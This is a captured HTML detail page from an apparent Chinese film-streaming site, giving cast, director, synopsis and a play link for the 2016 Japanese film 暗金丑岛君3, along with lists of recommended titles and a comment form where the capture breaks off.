

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hzsanma.com/xijupian/anjinchoudaojun3/
body_size: 14521
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" /><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" /><meta http-equiv="Pragma" content="no-cache" /><meta http-equiv="Expires" content="0" /><title>《暗金丑岛君3》电影免费高清在线观看-星辰影院</title><meta name="keywords" content="暗金丑岛君3,暗金丑岛君3在线观看,暗金丑岛君3完整版,暗金丑岛君3剧情,暗金丑岛君3演员表"><meta name="description" content="电影暗金丑岛君3在线观看完整版,剧情简介：山田孝之 主演，真鍋昌平 漫畫改編，《暗金丑島君》， TBS確定7月推出「Season3」！並在秋天連續上映劇場版「暗金丑島君 Part3」與「暗金丑島君 The Final」。..."><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><!--[if lt IE 9]><script src="/public/tpl/zanpiancms/js/html5shiv.min.js"></script><script src="/public/tpl/zanpiancms/js/respond.min.js"></script><![endif]--><link href="/public/tpl/zanpiancms/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/js/swiper.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/style.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/white.css" rel="stylesheet" type="text/css" /><script src="/public/tpl/zanpiancms/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/public/tpl/zanpiancms/bootstrap/3.3.7/js/bootstrap.min.js"></script><script src="/public/tpl/zanpiancms/js/system.js"></script><script type="text/javascript">var cms = {root:"/",murl:"",public:"/public/tpl/",sid:"1",cid:"26",id:"23913"};</script></head><body><!--头部开始--><nav class="navbar navbar-inverse" role="navigation"><div class="container"><div class="row"><div class="navbar-header"><div class="navbar-toggle navbar-navmore" data-toggle="collapse" data-target="#example-navbar-collapse"><i class="icon iconfont">&#xe641;</i></div><div class="navbar-toggle navbar-login" id="navbar_user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="navbar-toggle navbar-search" title="播放记录"><i class="icon iconfont">&#xe78d;</i></div><a class="navbar-brand" href="/">星辰影院</a></div><div class="user-search hidden-md hidden-lg"><div class="nav-search"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div></div><div class="collapse navbar-collapse" id="example-navbar-collapse"><ul class="nav navbar-nav navbar-left"><li id="nav-index" ><a href="/">首页</a></li><li id="nav-dianshiju" class=""><a href="/dianshiju/">电视剧</a></li><li id="nav-dianshiju" class="active"><a href="/dianying/">电影</a></li><li id="nav-dianshiju" class=""><a href="/dongman/">动漫</a></li><li id="nav-dianshiju" class=""><a href="/zongyi/">综艺</a></li><li id="nav-dianshiju" class=""><a href="/story/">剧情</a></li><li id="nav-dianshiju" class=""><a href="/new.html">最新</a></li><li class="dropdown hidden-xs"><!--<a class="more" id="dropdownMenu1" data-toggle="dropdown">更多<i class="icon iconfont">&#xe8fe;</i></a>--><ul class="dropdown-menu" role="menu" aria-labelledby="dropdownMenu1"></ul></li></ul><div class="nav-search  visible-md visible-lg"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div><div class="user_login hidden-xs" id="user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="user_playlog hidden-xs" id="user_playlog" title="播放记录"><i class="icon iconfont">&#xe665;</i><div id="playlog_list" class="playlog_list"><ul><strong>loading...</strong></ul></div></div></div></div></div></nav><!--头部结束--><!--盒子开始--><div class="container"><div class="row"><!--左侧板块开始--><div class="details-nav"><ul><li class="active"><a href="/xijupian/anjinchoudaojun3/" target="_self"><span class="hidden-xs">视频</span>详细</a></li><li ><a href="/music/anjinchoudaojun3/" title="暗金丑岛君3主题曲" target="_self">主题曲</a></li><li ><a href="/taici/anjinchoudaojun3/" title="暗金丑岛君3经典台词" target="_self">台词</a></li><li ><a href="/filmtime/anjinchoudaojun3/" title="暗金丑岛君3播出时间" target="_self">播出<span class="hidden-xs">时间</span></a></li></ul></div><div class="layout-box clearfix p-0 mt-0"><div class="col-md-9 col-sm-12 col-xs-12"><!--视频左侧模块开始--><div class="col-md-3 col-sm-3 col-xs-4 clearfix"><div class="details-pic"><a class="video-pic" href="" title="暗金丑岛君3"  style="background: url(https://pic.youkupic.com/upload/vod/20220603-1/9b39484da5ea6a0f14906f5bcd0e1091.jpg) no-repeat top center;background-size:cover;"></a><div class="details-tool"><div class="vod-sect user-bt"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="23913" data-cid="26"><i class="iconfont hidden-sm hidden-xs">&#xe626;</i>收藏</a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="23913" data-cid="26"><i class="iconfont hidden-xs hidden-sm">&#xe626;</i>已收</a></div></div><div class="vod-rss user-bt"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="23913" data-cid="26"><i class="iconfont hidden-xs hidden-sm">&#xe601;</i>订阅</a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="26" data-cid="23913"><i class="iconfont hidden-xs hidden-sm">&#xe601;</i>已订</a></div></div><a rel="nofollow" class="b-l hidden-xs" data-toggle="popover" data-trigger="hover" data-placement="top" data-container="body" data-title="手机浏览请扫瞄二维码"  href="javascript:void(0);"><i class="iconfont hidden-sm">&#xe62d;</i>手机</a></div></div></div><!--视频左侧模块结束--><!--视频信息板块开始--><div class="col-md-9 col-sm-9 col-xs-8 clearfix p-0"><div class="details-info p-0" id="zanpian-score" data-id="23913" data-sid="1"><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div><h1 class="text-overflow">暗金丑岛君3</h1><ul class="info clearfix"><li class="col-md-12 text hidden-xs"></li><li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs"><span>清晰：</span>HD</li><li class="col-md-12 text"><span class="hidden-xs">类型：</span></li><li class="col-md-12 text"><span class="hidden-xs">主演：</span><a href="/search/%E5%B1%B1%E7%94%B0%E5%AD%9D%E4%B9%8B.html" target="_blank">山田孝之</a> <a href="/search/%E7%BB%AB%E9%87%8E%E5%88%9A.html" target="_blank">绫野刚</a> <a href="/search/%E6%9C%AC%E4%B9%A1%E5%A5%8F%E5%A4%9A.html" target="_blank">本乡奏多</a> <a href="/search/%E7%99%BD%E7%9F%B3%E9%BA%BB%E8%A1%A3.html" target="_blank">白石麻衣</a> <a href="/search/%E7%AC%95%E7%BE%8E%E5%92%8C%E5%AD%90.html" target="_blank">笕美和子</a> <a href="/search/%E6%9C%80%E4%B8%8A%E6%91%A9%E5%8D%A1.html" target="_blank">最上摩卡</a> <a href="/search/%E6%A7%99%E7%94%B0%E9%9B%84%E5%8F%B8.html" target="_blank">槙田雄司</a> <a href="/search/%E5%B1%B1%E7%94%B0%E8%A3%95%E8%B4%B5.html" target="_blank">山田裕贵</a> </li><li class="col-xs-12 text hidden-sm hidden-md hidden-lg"><span class="hidden-xs">年代：</span>2016 / 日本 / 山口雅俊</li><li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs"><span>导演：</span><a href="/search/%E5%B1%B1%E5%8F%A3%E9%9B%85%E4%BF%8A.html" target="_blank">山口雅俊</a> </li><li class="col-md-6 col-sm-6 col-xs-4 text hidden-xs"><span>国家/地区：</span>日本</li><li class="col-md-6 col-sm-6 col-xs-12  text"><span class="hidden-xs">时长：</span>120分钟
</li><li class="col-md-6 col-sm-6 col-xs-6 text hidden-xs"><span>语言/字幕：</span>日语</li><li class="col-md-6 col-sm-6 col-xs-6 text hidden-xs"><span>年代：</span>2016</li><li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs"><span>更新时间：</span>2024-08-20 14:54:16</li><li class="col-md-6 col-sm-12 col-xs-6 text hidden-sm hidden-xs"><span>影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<i class="iconfont">&#xe632;</i></a></li><li class="col-md-12 col-sm-12 col-xs-12 pb-0"><span class="hidden-xs">详细介绍：</span><span class="details-content-default">山田孝之 主演，真鍋昌平 漫畫改編，《暗金丑島君》，…</span><span class="details-content-all collapse">山田孝之 主演，真鍋昌平 漫畫改編，《暗金丑島君》， TBS確定7月推出「Season3」！並在秋天連續上映劇場版「暗金丑島君 Part3」與「暗金丑島君 The Final」。</span><a class="hidden-xs" href="javascript:;" data-toggle="collapse" data-target=".details-content-all" data-default=".details-content-default" data-html="收起">详情</a></li></ul></div></div><!--视频信息板块结束--></div><!--视频右侧板块开始--><div class="col-md-3 col-sm-3 col-xs-3 hidden-sm hidden-xs"><div style="padding-bottom:0px;"><div class="rating-box" id="rating-main"><div class="rating-total fn-clear"><div class="rating-total-item" id="total">&nbsp;</div><div class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div></div><div class="rating-panle"><div class="rating-bar"><div class="rating-bar-item" id="fenshu">&nbsp;</div></div><ul class="rating-show"><li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li><li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li><li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li><li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li><li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li></ul></div></div><div class="rating-box" id="rating-kong"><div class="rating-kong-item"><span class="loadingg">评分加载中...</span></div></div><!--视频介绍左侧热门明星开始--><div class="clearfix" id="myTab"><ul class="box-star-list" ></ul></div><div class="clearfix star-video-list"></div><!--视频介绍左侧热门明星结束--></div></div><!--视频右侧板块结束--></div><!--视频播出时间开始--><!--视频播出时间结束--><!--左侧模块开始--><div class="col-md-9 col-sm-12 box-main-content" style="position:static"><div class="details-play-title"><ul class="nav nav-tabs hidden-xs" id="playTab"><li class="active  hidden-xs"><a class="gico wjm3u8" href="#con_playlist_1" data-toggle="tab">播放</a></li><div class="play-bug"><a rel="nofollow" href="/gb/23913.html" target="_blank"><i class="iconfont">&#xe635;</i>不能播放，报错</a></div></ul><ul class="nav nav-tabs hidden-sm hidden-md hidden-lg"><li class="source m-0 p-0"><a>来源：</a></li><li class="dropdown mplayer active"><a href="#" id="myTabDrop2" class="gico wjm3u8" data-toggle="dropdown"><span class="name">播放</span><b class="caret"></b></a><ul class="dropdown-menu" role="menu" aria-labelledby="myTabDrop2"><li><a class="gico wjm3u8" href="#con_playlist_1" tabindex="-1" data-toggle="tab">播放</a></li></ul></li></ul></div><div class="layout-box clearfix m-0"><div class="playlist"><ul class="clearfix fade in active"  id="con_playlist_1"><li><a target="_blank" href="/xijupian/anjinchoudaojun3/1-1.html">HD中字</a></li></ul></div></div><!--剧情介绍开始--><div class="layout-box clearfix"><div class="box-title"><h3 class="m-0">剧情介绍</h3></div><div class="swiper-container vod-swiper-5"><span class="hiddex-xs">电影暗金丑岛君3由山田孝之,绫野刚,本乡奏多,白石麻衣,笕美和子,最上摩卡,槙田雄司,山田裕贵,前野朋哉,矢野圣人,儿岛一哉,樱由罗,岸井雪乃,水泽绅吾,山下容莉枝,大杉涟,藤森慎吾,滨野谦太,高桥玛莉润,崎本大海,矢部享佑倾情出演，豆瓣评分4.0 分，在日本火热播出，影片英文名：anjinchoudaojun3 ，电影暗金丑岛君3剧情讲述了山田孝之 主演，真鍋昌平 漫畫改編，《暗金丑島君》， TBS確定7月推出「Season3」！並在秋天連續上映劇場版「暗金丑島君 Part3」與「暗金丑島君 The Final」。星辰影院提供电影暗金丑岛君3全集高清未删减完整版在线观看,暗金丑岛君3手机免费观看,星辰影院从互联网自动
收集了精彩电影《暗金丑岛君3》片源供广大影视爱好者分享，请大家支持正版电影。</span></div></div><!--剧情介绍结束--><!--视频剧情开始--><!--视频剧情结束--><!--视频演员角色开始--><!----><!--视频演员角色结束--><!--视频新闻开始--><!----><!--视频新闻结束--><!--视频新闻开始--><!----><!--视频新闻结束--><!--视频同主演同类型开始--><!--<div class="layout-box clearfix"><div class="box-title"><h3 class="m-0">同主演</h3></div><div class="swiper-container vod-swiper-5"><ul class="swiper-wrapper"><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/ribenju/wushishengsidou/" title="武士生死斗" data-background="https://pic.youkupic.com/upload/vod/20251113-1/e6b048afe517ebf8dbc5e360695acd21.jpg"><span class="note text-bg-c">全6集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/wushishengsidou/" title="武士生死斗">武士生死斗</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">冈田准一,藤崎由美亚,清原果耶,东出昌大,染谷将太,早乙女太一,远藤雄弥,渊上泰史,二宫和也,城桧吏,山田孝之,一之濑亘,吉冈里帆,玉木宏,伊藤英明,滨田岳,冈崎体育,井浦新,田中哲司,中岛步</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/dongzuopian/xiongjiangxixun/" title="凶降喜讯" data-background="https://pic.youkupic.com/upload/vod/20251017-1/ed70be8d0976778d850d5a877a5e40aa.jpg"><span class="note text-bg-c">HD</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/dongzuopian/xiongjiangxixun/" title="凶降喜讯">凶降喜讯</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">薛景求,红炅,柳承范,朴海秀,柊木阳太,全度妍,黄政民,山田孝之,笠松将,椎名桔平</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/donghuapian/mingzhentankenanduyandecanxiang/" title="名侦探柯南独眼的残像" data-background="https://pic.youkupic.com/upload/vod/20250701-1/4c84f61a0e00f46238dc2a6dae34b83b.jpg"><span class="note text-bg-c">HD</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/donghuapian/mingzhentankenanduyandecanxiang/" title="名侦探柯南独眼的残像">名侦探柯南独眼的残像</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">高山南,山崎和佳奈,小山力也,速水奖,高田裕司,小清水亚美,草尾毅,飞田展男,高木涉,汤屋敦子,茶风林,岸野幸正,绿川光,山田孝之,山下美月</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/dongzuopian/shiyirendezeijun/" title="十一人的贼军" data-background="https://pic.youkupic.com/upload/vod/20250214-1/de1d0e5736b0dfd2917f93b8a60a8fa0.jpg"><span class="note text-bg-c">HD</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/dongzuopian/shiyirendezeijun/" title="十一人的贼军">十一人的贼军</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">山田孝之,仲野太贺,尾上右近,鞘师里保,佐久本宝,千原靖史,冈山天音,松浦祐也,一之濑飒,小泽亮太,本山力,野村周平,音尾琢真,玉木宏,阿部隆史</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/dongzuopian/zhenshishenfen1/" title="真实身份" data-background="https://pic.youkupic.com/upload/vod/20250131-1/42e764251cb6f6aed6f6c28b7c590ba7.jpg"><span class="note text-bg-c">HD</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/dongzuopian/zhenshishenfen1/" title="真实身份">真实身份</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">横滨流星,吉冈里帆,森本慎太郎,山田杏奈,山田孝之,前田公辉,田岛亮,远藤雄弥,宫崎优,森田甘路,西田尚美,山中崇,宇野祥平,骏河太郎,木野花,田中哲司,原日出子,松重丰</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/ribenju/gaomizheheianzhongshenghuodeyeshoumen/" title="告密者：黑暗中生活的野兽们" data-background="https://pic.youkupic.com/upload/vod/20241109-1/416e589950f6ff4e4ec933defa535ae9.jpg"><span class="note text-bg-c">更新至08集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/gaomizheheianzhongshenghuodeyeshoumen/" title="告密者：黑暗中生活的野兽们">告密者：黑暗中生活的野兽们</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">桐谷健太,佐野玲於,莉子,池内博之,二宫和也,一之濑亘,Megumi,山中崇,北香那,般若,大岛凉花,二宫隆太郎,高桥和也,森田刚,浅野堇,兵头功海,丰田裕大,山田孝之,渡边一计,安井顺平</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/dongzuopian/rexuegaoxiao/" title="热血高校" data-background="https://pic.youkupic.com/upload/vod/20210809-1/3774dfa106ea494b68d4d29c4d7589a5.jpg"><span class="note text-bg-c">HD</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/dongzuopian/rexuegaoxiao/" title="热血高校">热血高校</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">小栗旬,矢部享佑,黑木美沙,山田孝之,盐见三省,远藤宪一,岸谷五朗,鲍勃·布克霍尔兹,大东骏介,玛丽·德文,远藤要,深水元基,格兰特·乔治,伊崎央登,伊崎右典,塔利辛·贾夫,上地雄辅,桐谷健太,小柳友,史蒂夫·克莱默,尤里·洛文塔尔,戴夫·麦罗,松重丰,波冈一喜,Bryce,Papenbrook,萨姆·里格尔,斋藤步,帕特里克·赛兹,迈克尔·索里奇,道格·斯通,铃之助,高桥努,高冈奏辅,Ezra,Weisz</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/kongbupian/changgedeliugenvren/" title="唱歌的六个女人" data-background="https://pic.youkupic.com/upload/vod/20240305-1/ed760f2fa8eae496d50521f33216dad3.jpg"><span class="note text-bg-c">HD</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/kongbupian/changgedeliugenvren/" title="唱歌的六个女人">唱歌的六个女人</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">竹野内丰,山田孝之,水川麻美,アオイヤマダ,服部树咲,萩原实里,桃果,武田玲奈,津田宽治,白川和子,竹中直人</div></li></ul></div></div>--><div class="layout-box clearfix"><div class="box-title"><h3 class="m-0">猜你喜欢</h3></div><div class="swiper-container vod-swiper-5"><ul class="swiper-wrapper"><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/taiwanju/hebairuidediyudubaidierji/" title="何百芮的地狱毒白第二季" data-background="https://pic.youkupic.com/upload/vod/20260112-1/bc449fb1db9638523550824921c76e39.jpg"><span class="note text-bg-c">更新至04集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/taiwanju/hebairuidediyudubaidierji/" title="何百芮的地狱毒白第二季">何百芮的地狱毒白第二季</a></h5></div><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/dongman/zhengyishizhewodeyingxiongxueyuanzhifeifayingxiongdierji/" title="正义使者-我的英雄学院之非法英雄-第二季" data-background="https://pic.youkupic.com/upload/vod/20260105-1/741d0d4933318973be2192346cfe8670.jpg"><span class="note text-bg-c">更新至03集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/dongman/zhengyishizhewodeyingxiongxueyuanzhifeifayingxiongdierji/" title="正义使者-我的英雄学院之非法英雄-第二季">正义使者-我的英雄学院之非法英雄-第二季</a></h5></div><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/zongyi/yuanlaishiniqingchunji/" title="源来是你·青春季" data-background="https://pic.youkupic.com/upload/vod/20260107-1/c4e4cfb485e2352e0ea6ed37a1da757e.jpg"><span class="note text-bg-c">更新至20260107期</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/zongyi/yuanlaishiniqingchunji/" title="源来是你·青春季">源来是你·青春季</a></h5></div><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/ribenju/bixiongmaogengbushanchanglianaidewomen/" title="比熊猫更不擅长恋爱的我们" data-background="https://pic.youkupic.com/upload/vod/20260111-1/34ea4f09e72c1385dfe528a7e7da1db8.jpg"><span class="note text-bg-c">更新至02集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/bixiongmaogengbushanchanglianaidewomen/" title="比熊猫更不擅长恋爱的我们">比熊猫更不擅长恋爱的我们</a></h5></div><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/ribenju/temisidebuquedingfating/" title="忒弥斯的不确定法庭" data-background="https://pic.youkupic.com/upload/vod/20260107-1/e53efacf73bdac11d99e173031ed461a.jpg"><span class="note text-bg-c">更新至02集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/temisidebuquedingfating/" title="忒弥斯的不确定法庭">忒弥斯的不确定法庭</a></h5></div><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/haiwaiju/liequanjiazu/" title="猎犬家族" data-background="https://pic.youkupic.com/upload/vod/20260111-1/ff1f262c39a9fb30302aa26a4e800ece.jpg"><span class="note text-bg-c">更新至04集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/haiwaiju/liequanjiazu/" title="猎犬家族">猎犬家族</a></h5></div></li></ul></div><div class="box-video-text-list hidden-xs clearfix"><ul><li class="list4 text-overflow"><em class="key">1.</em><a  href="/dongman/moshushikunuokandejianyiqie/" title="魔术师库诺看得见一切"><span class="time pull-right">更新至04集</span>魔术师库诺看得见一切</a></li><li class="list4 text-overflow"><em class="key">2.</em><a  href="/dongman/nengbangwonongganjingma/" title="能帮我弄干净吗？"><span class="time pull-right">更新至01集</span>能帮我弄干净吗？</a></li><li class="list4 text-overflow"><em class="key">3.</em><a  href="/dongman/youyaguizudexiujiazhinan/" title="优雅贵族的休假指南。"><span class="time pull-right">更新至02集</span>优雅贵族的休假指南。</a></li><li class="list4 text-overflow"><em class="key">4.</em><a  href="/juqingpian/tafeiliangpei/" title="他非良配"><span class="time pull-right">HD</span>他非良配</a></li><li class="list4 text-overflow"><em class="key">5.</em><a  href="/dongman/jisuchehundisanji/" title="极速车魂第三季"><span class="time pull-right">更新至03集</span>极速车魂第三季</a></li><li class="list4 text-overflow"><em class="key">6.</em><a  href="/zongyi/jiuguanguiguai/" title="酒馆鬼怪"><span class="time pull-right">更新至01集</span>酒馆鬼怪</a></li><li class="list4 text-overflow"><em class="key">7.</em><a  href="/dongzuopian/fanpanxingdong/" title="反叛行动"><span class="time pull-right">HD</span>反叛行动</a></li><li class="list4 text-overflow"><em class="key">8.</em><a  href="/guocanju/zhongjian/" title="重建"><span class="time pull-right">HD</span>重建</a></li><li class="list4 text-overflow"><em class="key">9.</em><a  href="/zongyi/yinweishixiangxiechengge/" title="因为是想写成歌"><span class="time pull-right">更新至20260120集</span>因为是想写成歌</a></li><li class="list4 text-overflow"><em class="key">10.</em><a  href="/dongman/yiguorijidonghuaban/" title="异国日记动画版"><span class="time pull-right">更新至03集</span>异国日记动画版</a></li><li class="list4 text-overflow"><em class="key">11.</em><a  href="/kongbupian/anheiyeli/" title="暗黑业力"><span class="time pull-right">HD</span>暗黑业力</a></li><li class="list4 text-overflow"><em class="key">12.</em><a  href="/ribenju/xumianbravo/" title="续面BRAVO！"><span class="time pull-right">更新至08集</span>续面BRAVO！</a></li><li class="list4 text-overflow"><em class="key">13.</em><a  href="/ribenju/damizhinvguoshuijuziliaodiaochakezaguoshi/" title="大米之女国税局资料调查课·杂国室"><span class="time pull-right">更新至02集</span>大米之女国税局资料调查课·杂国室</a></li><li class="list4 text-overflow"><em class="key">14.</em><a  href="/juqingpian/xindelajiabuzhisheng/" title="欣德·拉贾布之声"><span class="time pull-right">TC</span>欣德·拉贾布之声</a></li><li class="list4 text-overflow"><em class="key">15.</em><a  href="/ribenju/nvyanyuandemeishi/" title="女演员的美食"><span class="time pull-right">更新至01集</span>女演员的美食</a></li><li class="list4 text-overflow"><em class="key">16.</em><a  href="/dongman/daerwenshibian/" title="达尔文事变"><span class="time pull-right">更新至01集</span>达尔文事变</a></li><li class="list4 text-overflow"><em class="key">17.</em><a  href="/dongman/anxianlingzhudeyukuailingdifangwei/" title="安闲领主的愉快领地防卫"><span class="time pull-right">更新至02集</span>安闲领主的愉快领地防卫</a></li><li class="list4 text-overflow"><em class="key">18.</em><a  href="/ribenju/ruguobushibenmingjiuhaoliao/" title="如果不是本命就好了"><span class="time pull-right">更新至02集</span>如果不是本命就好了</a></li><li class="list4 text-overflow"><em class="key">19.</em><a  href="/kongbupian/liexinzhilao/" title="裂心之牢"><span class="time pull-right">HD</span>裂心之牢</a></li><li class="list4 text-overflow"><em class="key">20.</em><a  href="/kongbupian/jingbian28nian2baigushengdian/" title="惊变28年2白骨圣殿"><span class="time pull-right">TS</span>惊变28年2白骨圣殿</a></li></ul></div></div><!--视频同主演同类型结束--><!--视频评论开始--><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="layout-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="23913" data-cid="26" data-sid="1"><div class="box-title"><h3 class="m-0">暗金丑岛君3评论</h3></div><div class="box-comment"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form 